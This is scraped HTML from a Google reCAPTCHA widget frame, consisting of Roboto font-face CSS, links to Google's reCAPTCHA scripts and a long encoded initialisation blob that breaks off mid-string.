  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="zVf_yer8Cv33ersqrYQkMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="zVf_yer8Cv33ersqrYQkMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zVf_yer8Cv33ersqrYQkMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wpc5wrnCu8O6Tl/[base64]/[base64]/CrcKWw4AxwrrDmWNIwr9OwpVobQoINMOIFk/DhAbCgsOHw5Afw4Fjw7BfYnpFIsKlLifCqMK5Z8OPJ11dZCXDjnV4wq3DkVNQFsKVw5BqwoRTw40Cwrdad3hYHcO1aMOdw5hwwpx9w6rDpcKDOsKNwodMEAgARMKrwr1zAAwmZD0DwozDicOfO8KsNcO+KizChx/Cq8OeDcKGDV1xw5bDnMOuS8OZwrAtPcKhI3DCuMOzw43ClWnCnAxFw6/CrcO6w68qWGl2PcKbCQnCnCTCikURwqPDncO3w5jDnRbDpyBhDAVHZsKfwqstOcO7w71Rwq9pKcKPwq/DmMOvw5oWw5/CgQpoIgvCpcOXw6hBXcKpw5DDhMKDw4nCogo/[base64]/[base64]/DqMOWRlzDlsKxIEIuwr5eDcOow4bCgz7Dg3/CjzfDscK2wpzCpMOpbMOHTifDmy1Ow5lvQMOiw68bw60RFMOkLADDlMK7bcOaw7XDuMKtTllCCcKiwqHDsW1xwo/Dl0HCg8KsYsOSDVPDnxXDpH3Ck8OhKCDDiQ4owpUjAVtPJsObw6s5JsKlw6bCnkjCi2rCr8Oxw7/DvWgpw5XDp19cNsOYwpLDnjPChCVHw4/ClgAywqLCnMKJOcONbcKyw7jCqVhlVQ/DvV55wp1uWSnChwwMwoPCksKlfkduwpxjwpJXwrwIw5oSL8OccMOKwqpmwokQXSzDtCYjL8ONwpnCtHRwwqItwq/DvsOVL8KDOcOeKkwswpoSwrPCr8OHVsKiDmpdN8OIMRvDr2HDpknDkMKCVsOcw7sXNsO+w4HCj206wo3ChMORRMKEwqjCmyXDhHpZwogaw7AUwpVewp0bw5RbTsKZaMKNw5fDsMOPGMKHAWPDiDE9dMO9wo/Dm8Obw4ZAYMOsNcOAwqDDjsOTUUJ/worCv3zDssO/OMOGwqXCqTDCsRlIS8OIOxl5JsOqw7Ftw7oywrHCn8ODGBNTw47CrDjDoMKQUDdQw6rCmATCocOlw63DjQ3CjzAtLGTDoBIeJ8KdwoLCqTzDh8OqOibCnCBhDmJle8KRa1jCvMOWwrBmwqo3w45qKMKcw7/[base64]/CgsOhQF3DjQMAIBfCkx8Tw5DDvcOweQ/[base64]/DoHDDsi4DwrtOw4QuRcOuIA80DMKXw5vCjMOOw7PDoiNVw4UbXsKSYsOMVg7Chn13w4l4J0LDtyrCncOZwrjCqFt3Ux7DpzBPXMOdwrBVH2V8W0lXTW1lG1vCnC3CpMKCCw/DjijChTjCixzCvDvDgiXDsG/CgMKzKMK9HVnDhMOpQ0gLQBREShDCmmc6Fw5VYsK7w5TDosOqV8OhesKKHsKlZTorRnU/w6zCtcOzImB8w5XDt1fChsK9woDDrkPDp2Icw5lCwqoJAsKDwrvChFYHwojDkGTCp8KcBsKyw7EtOMKrVSRBN8Kgw4JMwqTDmjfDssKSw4DDqcK3wpYTw4vCtA7DvsO+EcKAw4zCq8O4wrTCtWHCgF9pVWXDpisOw4Ynw6LCqRnCi8K4w4jDjGEFccKvw5/DisKMLsKjwqNdw7fDi8ONwrTDqMOYwq7DusOMEkJ5fj8Pw7dZKMOlHcKhWgtEbz9Uw6/Dq8O7wpFGwprDuRomwp1IwoPCvTLCiBN7wqrDhhPCsMKDWipZdhrCu8KRecO4wrE9R8KlwqnDoQrCrMK1DcOtGSbDgCs+wpXCpg/CtyAyScKowq7CtwfCi8OvY8KmV3IEdcKzw7slKi7CgXXCjXkyI8OmKcK5w4vDigjCrsOjcz7Dqw3DnHknUcKtwq/CsiTCpzrCpFXCiE/DvCTCmyt2RRHCnMKlH8Odw5PChMKkZy8ewo7DusOGwqoXdkwSLsKmwpd5D8OVwq1xwrTCjsO2GEApwpDClAU4w4rDt19rwo0pwpd7QWnCp8Ohw57Cr8KHfRfCvB/CncKXP8OuwqpkWyvDrVbDvm4jKsOhwq1WWcKKOSLDhV/DvDNWw7FQDSDDisKHwp4fwonDoX/DnENbFx8hMsOHf3cPwrNBaMO9w5lUw4B1eAxww4kGw4HCmsOeN8OxwrPDpijDiEZ+W1/[base64]/w5/DicOEw6U9cUzDrMOcw47ChUDDlMKbw4XCvMOJwpw6bsOPVsKzfsO4WcKmwrMzbsOxbgVEw7/DoRYpw6Rfw7zDkEPDg8OKQsOnBznDqMKHw5zDrlFDwr02NTgHwpYZQMKcLcOfwowzCV1lwoNqZCLCnUI/[base64]/w4rCsMKvw5jCiU0Bw7kyQBfCisKdC2R2wo3CgMKrewNFHEzDtMO2w54Hw43DmsKWD101wqdFdMODSsK7TCrDtSQ3w5hPw7jDvcKiKcKdTDMCw5/ClktWw5nDncO8wqzCgGYWYxTDkcKxw4Z8UEtCIsKTMiVrw5pfw5kkQX3DmcO/D8OXwphzw6V2wpIXw7obwpoKw5PCnVTCgUd+H8OKWSg2ZcKSEsOhFirCjDATN0hVJAImCcK2wrFHw58bwq/[base64]/w5QtacO9H8KdUMOEw7/CjMO5N8OWMFXDqB9/w6Ybw4TCu8OIBcO5Q8O4OMOLTGo8ClDCkibCrcKzPxx4w7oXw4fDg2dtFS/[base64]/DkUJSwq5OPMKyw6/DoUJxRyzDnVhow73CkcO7esO3w5DCgMKYOMKgwqd6CcKrM8KjYMKaSXUmwo06w6xawo8Pwp/DpmkRwrAQVT3CnUolw53DgsO0J18GWyQqBDDDhcKjwoPDkjsrw5k6C0lrWH4hwqo7TQENI01WORXDlm1bw7/DiHPCocKLw6zDv0w6BRYLwqTDrCbChsKuw68ew54Hw7rCjMOXwrt5CwrClcKjwp08w4RpwqfCqsK9w4TDinZweyQsw7VbFVACWjbCucKdwrVrFG5re0UPwq/Cl0LDh13DmnTCjCfDrsKrYiwPw63Djh1DwrvCs8OmCzjCgcOiK8Kowog2GcKrw6pkaxbDql7CjnfDih4EwqpFw6h4bMKRw4ZMwpZbdUZAw7fCj2rDmXU8wr9/VG7DhsOMVilawqgkbsKJbsOkwqvCqsKIW1tKwqMzwpt+B8OJw4QZJsKfw6UMc8Khw4gcfMOPwoMrWcKIIsOxP8KKJMO5XMOqAA/Cu8KLw6FPwozDtTzCjEHCpcKBwooxVQorIEnCvMKXwqLCjVrDlcKgOcK0NxMufMK6wpxFDsORwqkjXcOdwpFNXcKCBMOSw6lWOsKTJ8K3wo7Cm1wqw6UJX3vDnHDClMKNwpTDrVseJBzCrsOlwqYNwo/CjsOxw5DDhmXCrjcIA0sMLMOBw6BXQcOGw4HCqsKcf8OlMcKEwrZywr/DlAXCsMKxUUxuGlLCr8K0DcOfw7fDpMOIVlHCrwfDmhlcw4bCtcKvw4URw6DDjk3Crk3Cgyp5FScXBcKoDcO6csOjwqYtwolbdQHCrXdvwrAvClvCvMOowptIMcKmwogaeHxGwoAJwoI1SMOcORfDgUoPfMOQJisWasO8w6gSw5nDssOTVC/DkDvDnxfDocK9PgbCnMO7w6vDoUzCrcOgwpzDvTtww53CoMOWGRlEwpoQw6QnIU/Dvhh7e8OGwrRAwo7DvglBwp1ZdcOtdcKqw7zCrcKnwrzCpVMJwrB3wo/CisOuwoDDmTrDgsOqOMKwwqHDsCBEeEs0KVTCkcKzwqM2w4tWwoBmAsKfLsO1wpDCogjDiDYfw49GMHLDgMKEwrdgd0AzAcKlwpZSW8O/TkNNw5kbwo9ZKSTCoMOfw7vDqsO8GSoHw7jDh8K5w4/DuCLDszfDulPCnMKQw5Zaw7Fnw7bDkRzDnW8hwpV0cxDCi8OoDQLDvsO2OSPCgsOiaMKyb0nDvsKww7fCr0cZFsKnw5HCpS9qwoQfwqHCkz8jw5RvFRlzLsOXwpdHwocfw60eJWJ6w6wewptISkk+A8O1w6/Cnkpdw4VcdS0IYFvDqMKww4t2SsOcbcOXN8OdKcKSwp/ClRwBw7zCs8K7FMKVw4h3KsOuDEdWPxBAwppaw6FqGMOndHrCrlpWCMObwpDCisKFw5x7WVjCg8OwUn9SKcKiw6XCs8Kkw4bDjMOkwrLDp8Kbw53Cv0pLQcKtwo85VQcRwqbDpBnDpsOFw7XDt8O5RMOkwq/[base64]/DjsOGwrZZw659w5DDsiYTacKmS8OHFRsINV1Me0sHVS/ClTnDolfCusKwwohywq/CksO3A1xZe3hVwodTf8OBw6nDh8Knwotne8OXw5MQIsObwo4fesOnYXXChcKqVgPCtcO2L2wkD8OcwqBraw9qLH/CtMObQVECLzzChVYKw7bCgzB4wrbCrzfDhwB+w4vCn8O7eyvChsOrd8K3w61zf8ODwph4w4hKwp/[base64]/w6YmHyPDisOsD8OjwrF9wrBkw6ppEcK1TGR9wpR6wrcZEcK8wp7Dq0MsR8OdcgNswoDDn8OkwpwUw6cjw6oswrHDssKDXMOwFMOkwoN4wrrCl07CnMOECUdwTcOEOMK/SnNicGHCiMKfdsO/w6InKcODwpZkw4EPwrs0a8OWwpTDpcKmw7ULOMOWP8Oqd1DCnsKQwrPCgcOHwrTCmDYeH8O5worDq2how6rCvMOWBcK4wrvCkcOPbWNBw6/CjjNQwr3CjsKtSUEWSsOYSzDDosOGwqbDmA9GHMKrCnXDm8KjLlsMf8OEeUVmw4DCh0kkw7Zjc3PDv8OwwobDmsOZw7rDk8OzbsObw6nCl8KSQcONw7PDhcK4wpfDl1YYFcOOwq3Dv8Orw4V/CSokN8Oyw7LDlBtRw4t8w7DDvUhDwrnDu0TCv8Kiw5/Du8KQwofCi8KpJsOOL8KLQcOAw55xwpVpw6Z4w5XDisOVwpIIJsKNfUTClRzCviPDtcKTwrXCr1bCvsKPf2hoYgjDoBTDrsKuG8OnRn7CuMKeDnMxVMObdlnCssKSMMOYw5gfYmNCw4LDgsK2w7nDng0rwprDhMK+GcKffMOPcDnDtm1KQArDrnfCiC/DhDEJwqhJYsOGwoRcUsKTQ8KaWcO2wrZ1ezXDh8KlwpMLAMKBw59xwo/CkEsuwobCv2pec0QELRLCv8Okw4lhwoTDgMOrw5BHw4LDhHYlw7UebMKYPMOpScKqw4rCicKdCh7Cux0ZwoBuwqcWwoQ7wp1dM8OZw53CoxIXOsOSL1nDqsOWCnrDjkVmcknDsSnDqEXDvsKBwqdUwqpVED/DuiYmwrfCgMKfwr9dScKsMk/[base64]/DiF4Jw4jCg8KfDMKSwpBYJMOic8KkwrxfwqTDkMOOwofDpz3Cki7DgyTDlg/CsMOICGPCrMKZw6UzTWnDqgnCml7ClD/DohMlwpvDpcKMKE1FwoQKw53CksOWwokjUMKTc8Kxwpkrwp1UBcKxw6HCpsKpw4UHZcOdeTjCginDpcOBUwrCuhJFWMOtwqQCw4vCn8KSOiPCvzAkI8KrEcK6FScBw7AyLcOJOcORFMOUwqB2woNARsOIw7kIJAh/wo57VsO3woFJw6d0wr7Cql1YXcOKwodfw70Sw6LCiMOKwozCmMO/YsKYRysZw6xkesOrwqPCtSrCuMKuwpzCh8KiDwPDgAHCpcK1ZMOoJVYBH0MKw6DDp8OZw6IBwqJlw6kXw61tJX5MFHYkworCi25lDMOLw7nChMKJezrDmcKze0kMwoBWM8KTwrDDpcOnw4R5XW0cw5UpaMK/[base64]/Ch8KfQMKRwrfCv8OCLcKqABnCqlJow5VqWxXDnzExAsKmwqHDh03DkTFaBcKoWkHDjSHDg8K2ZMOBwrTDhHEJHsKtHsKAwr5Kwr/DlmrDgxcFw5DDp8KmbsOhEMOFw5B+w4xkasODPw4Bw40fLAfDnMK4w5FrGMO/[base64]/[base64]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[base64]/DhcO7wr3CpcK6w6bChsKWw6A5w43DtQx8w74qKUIUT8Khw4rDshrCqj7Crgdnw6bCocOrL2PDvXlbcQ/ClW7CuVFcw51uw4TDmMKFw6jDm2jDsMKuw5nCtcO2w6hsNsONAsO8TiJwMGULRsKhw6tbwp97w5sHw6Irw4pCw7w2w7vDj8OcAHMVwrREWCzDlsKzGMKKw7jCkcK9ZcOkFD/DkT7Ci8KJYgXCh8KfwrrCt8O1P8OmesOtGcK1TBjDkcK5Sg0GwqZZPcOqw7kMwp7DgsKQPBJFwo4TbMKFasKXPznDkW7DjMKzC8OjU8O9dsOQV2Nuwrs0wokHw4hYWsOlw7XCqk7Cg8KJwoDCmcKWw4PDiMKgw6/[base64]/DncK5w4fCizHCnUjCi0hjNWPDni/CuDjCosO9N8KhfEknBnDChsOOOHLDqMO4w6XDucOTOBYMwpHDigjDnMKCw7FWw5s6O8KONMK8TcKrPi3DvnrCvMOzIUdgw7ZEwqZ0wp/DvWQ5eFBoNsOdw5RpVQLCgsKGVcKQCcKzw5ppwqnDkCrCgGHCoXjDnMKHBcKoHGhLCClYWcKXCcOyMcOEOEwxw4rCrFfDhcOFXcKHwrnClcOjwqhATsK9wqXCk3vCrcKTwoXClQxowrNPwqvCkMKjw57DiXrCkSN7w6jCv8KbwoEKwpvDiG4LwoDDji9POMO/IcOhw7Buw7djw5/Cs8OTQFl/w7Zdw5HCiGfDgnfDgErDu0gzw5p2KMKmAlHChhRBWV4yHcKowofCpBRNw6PCuMO5w7XDmgAEMGVkwr/[base64]/CnMO3EioVScOow4F5IQvDi8O0w5jCg8KkbsOOwpk4SgU4CQbDtiDCusOCO8KSNUDClnZLWMKbwpRPw4pHwqTCosOLw4nCh8K6KcOcZ1PDk8OdwpLCuXM+wrdyZsO4w6QVeMOAKXbDknLCsnghUMOmbyfDpcOtwqzCrT7CpATCrsKhX2lqwpfCnn/CoH3CqnpYK8KKSsOaFlvDo8KgwqvCucKBOzDDgm0KKcKWE8OpwpAhw7TCjcOlb8Ogw5DCi3DCpSfCh3FSW8KgVyUFw